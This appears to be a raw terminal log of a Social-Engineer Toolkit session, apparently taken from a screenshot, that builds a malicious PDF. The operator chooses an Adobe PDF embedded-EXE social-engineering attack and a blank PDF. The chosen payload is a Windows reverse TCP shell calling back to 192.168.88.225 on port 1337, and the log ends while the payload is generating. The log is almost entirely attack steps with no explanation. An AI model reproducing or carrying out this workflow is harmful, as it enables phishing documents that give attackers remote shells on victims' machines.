 ssh omar@192.168.88.225
⌥⌘1
9) Adobe Flash Player "newfunction" Invalid Pointer Use
10) Adobe Collab.collectEmailInfo Buffer Overflow
11) Adobe Collab.getIcon Buffer Overflow
12) Adobe JBIG2Decode Memory Corruption Exploit
13) Adobe PDF Embedded EXE Social Engineering
14) Adobe util.printf() Buffer Overflow
15) Custom EXE to VBA (sent via RAR) (RAR required)
16) Adobe U3D CLODProgressiveMeshDeclaration Array Overrun
17) Adobe PDF Embedded EXE Social Engineering (NOJS)
18) Foxit PDF Reader v4.1.1 Title Stack Buffer Overflow
19) Apple QuickTime PICT PnSize Buffer Overflow
20) Nuance PDF Reader v6.0 Launch Stack Buffer Overflow
21) Adobe Reader u3D Memory Corruption Vulnerability
22) MSCOMCTL ActiveX Buffer Overflow (ms12-027)
set:payloads>13
[-] Default payload creation selected. SET will generate a normal PDF with embedded EXE.
1. Use your own PDF for attack
2. Use built-in BLANK PDF for attack
set:payloads>2
1) Windows Reverse TCP Shell Spawn a command shell on victim and send back to attacker
2) Windows Meterpreter Reverse_TCP Spawn a meterpreter shell on victim and send back to attacker
3) Windows Reverse VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Reverse TCP Shell (x64) Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP (X64) Connect back to the attacker (Windows x64), Meterpreter
6) Windows Shell Bind_TCP (X64) Execute payload and create an accepting port on remote system
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
set:payloads>1
set> IP address or URL (www.ex.com) for the payload listener (LHOST) [192.168.88.225]:
set:payloads> Port to connect back on [443]:1337
[*] All good! The directories were created.
[-] Generating fileformat exploit...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...